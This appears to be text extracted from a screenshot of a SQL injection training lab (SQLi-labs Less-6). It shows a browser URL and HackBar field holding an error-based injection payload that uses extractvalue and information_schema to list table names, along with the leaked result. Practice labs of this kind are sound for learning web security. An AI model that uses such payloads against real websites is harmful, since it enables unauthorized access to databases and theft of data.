 不安全 | sqlilabs.njhack.xyz/Less-6/?id=2"%20and%...
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
DevTools - sqlilabs.njhack.xyz/Less-6/?id=2%22%20and%20extractvalue(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-6?id=2" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema="security"),0x7e)) --+